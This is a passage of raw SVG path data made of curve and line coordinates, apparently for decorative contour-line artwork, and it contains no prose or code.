5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 